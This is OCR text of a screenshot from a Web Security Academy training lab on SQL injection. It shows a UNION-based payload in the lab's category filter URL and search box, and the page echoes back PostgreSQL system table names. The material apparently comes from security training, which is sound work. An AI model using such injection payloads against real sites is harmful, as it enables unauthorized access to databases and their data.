 SQL injection attack, listin
https://0a41003c0466637080bf267f0079005d.web-security-academy.net/filter?category=Gifts' UNION SELECT TABLE_NAME,NULL FROM information_schema.tables--
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT TABLE_NAME,NULL FROM
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines